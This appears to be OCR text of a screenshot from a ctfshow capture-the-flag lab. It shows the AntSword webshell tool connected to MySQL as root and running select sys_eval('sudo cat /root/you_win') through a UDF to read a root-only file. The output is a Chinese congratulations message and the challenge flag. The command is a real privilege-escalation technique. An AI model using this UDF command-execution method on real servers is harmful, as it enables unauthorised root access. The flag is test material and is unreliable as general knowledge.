 AntSword 编辑 窗口 调试
>_ 101.34.230.193 101.34.230.193 >_ 101.34.230.193 101.34.230.193
配置列表
添加 编辑 删除 检测
mysqli://root@localhost:3306
ctfshow
ctfshow_keys
ctfshow_secret
ctfshow_users
udf
line (blob)
information_schema
mysql
performance_schema
test
</> 执行SQL
执行 清空 书签
1 select sys_eval('sudo cat /root/you_win');
执行结果
导出
sys_eval('sudo cat /root/you_win')
祝贺你，你已经完全控制了这台服务器，为你一路以来的坚持和努力，点赞！ 真不容易啊，师傅好样的！ 不过别高兴的太早，这只是第一关，后面还有更艰难的挑战，你准备好了吗！ 对了，这是给你的flag flag_654=ctfshow{4ab2c2ccd0c3c35fdba418d8502f5da9} ——大
祝贺你，你已经完全控制了这台服务器，为你一路以来的坚持和努力，点赞！
真不容易啊，师傅好样的！
不过别高兴的太早，这只是第一关，后面还有更艰难的挑战，你准备好了吗！
对了，这是给你的flag
flag_654=ctfshow{4ab2c2ccd0c3c35fdba418d8502f5da9}
——大菜鸡 2021年8月2日02时12�
英